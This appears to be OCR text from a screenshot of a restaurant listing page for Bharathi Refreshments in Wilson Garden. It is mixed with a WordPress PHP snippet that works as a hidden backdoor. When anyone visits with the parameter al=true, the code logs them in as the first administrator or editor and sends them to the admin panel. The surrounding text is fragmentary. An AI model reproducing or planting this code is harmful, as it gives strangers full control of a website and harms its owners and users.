
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Bharathi
Refreshments,
Wilson Garden
South Indian
Add Review